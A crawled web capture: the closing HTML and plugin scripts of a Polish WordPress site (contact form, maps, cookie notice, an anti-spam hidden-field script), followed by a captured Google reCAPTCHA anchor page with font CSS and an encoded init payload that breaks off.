<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/js/minified/skip-link-focus-fix.min.js?ver=3.8.5" id="ascent-skip-link-focus-fix-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/js/minified/html5.min.js?ver=3.8.5" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/alejamajowa.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld2LckfAAAAACtb_v0g_khEUgY11pztz7dExsfU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld2LckfAAAAACtb_v0g_khEUgY11pztz7dExsfU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/plugins//gmb-infobubble.min.js?ver=2.1.2" id="google-maps-builder-infowindows-js"></script>
<script type="text/javascript" id="google-maps-builder-plugin-script-js-extra">
/* <![CDATA[ */
var gmb_data = {"i18n":{"get_directions":"Get Directions","visit_website":"Visit Website"},"infobubble_args":{"shadowStyle":0,"padding":12,"backgroundColor":"rgb(255, 255, 255)","borderRadius":3,"arrowSize":15,"minHeight":20,"maxHeight":450,"minWidth":200,"maxWidth":350,"borderWidth":0,"disableAutoPan":true,"disableAnimation":true,"backgroundClassName":"gmb-infobubble","closeSrc":"https:\/\/www.google.com\/intl\/en_us\/mapfiles\/close.gif"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/frontend/google-maps-builder.min.js?ver=2.1.2" id="google-maps-builder-plugin-script-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/js/map-icons.js?ver=2.1.2" id="google-maps-builder-maps-icons-js"></script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="grJwuTV" value="QF35aez" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="AydtmZBlsI" value="eAy4iE5[7r" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="grJwuTV" value="QF35aez" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="AydtmZBlsI" value="eAy4iE5[7r" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("grJwuTV", "QF35aez");
data.data.append("AydtmZBlsI", "eAy4iE5[7r");
                    }
                    else {
                        data.data =  data.data + '&grJwuTV=QF35aez&AydtmZBlsI=eAy4iE5[7r';
                    }
                }
            });

        });
	</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld2LckfAAAAACtb_v0g_khEUgY11pztz7dExsfU&co=aHR0cDovL2FsZWphbWFqb3dhLnBsOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=248j6bb256o5
body_size: 48595
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="y7qeQlPQMIMD3bw6ytALQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="y7qeQlPQMIMD3bw6ytALQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y7qeQlPQMIMD3bw6ytALQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22e8K5esOvZ8KHTMOURBZqJsKbW8OVRGZOw6jCijLCsmnCiB3Cm1DDkVJcw6YkDcOCUHEwwo/[base64]/Cg17DkmvDqMO9WRQbVsKJw4V6w77DslPDl8OqE8KiWSTDpn7DoMKSI8OMEVkRw6g+cMOVwp4nIcOlCDQLwpvCncOAwrpDwqYBa37DrmoYwrrDjsKRwpTDpsKNwqB3ADPClsKSN34owqnDkMKWPhsIIcONwpHCnhrDrcOvRGQ7wqfCosKpNsO6U0DCisONw7/DkMK0w4HDu25Nw4NmUDFDw5tFcHMqE3bDm8O1K1LCrlfCi0XDpMObCHTCscK+PhTCoG/Cj3VIPMODwpDCj3DDtWgVAU7DlGfDq8KMwoE5GkY5fMORUMK2wp/CpsOHAzbDmhTDvcOWKcOQwp3DuMKHcGHDvWDDjzBywrzCpcORMMOucz9mY27CgsKwJMOSC8KJE3nCnMK9NsK9fyHDqS/Di8ObAMKwwphPwpPCm8Osw7rDshwZL2nDvU4Nwq3CusKTVcKnwoTDiDzCpcKOwpfDjcK5KXfCj8OWLE0Xw4k5P0bCo8OHw4fDgcOLOVJ/w7wrw6zDg0Few6QwakrCsTJ5w4/DvGvDghHDjsK4XjHDjsO1wrjDnsK5w4Y2TxEJw7ELG8Ogc8OUOXrCpMKzwpbCuMO6MMO0wpE5DcOnwpPCu8K6w5JE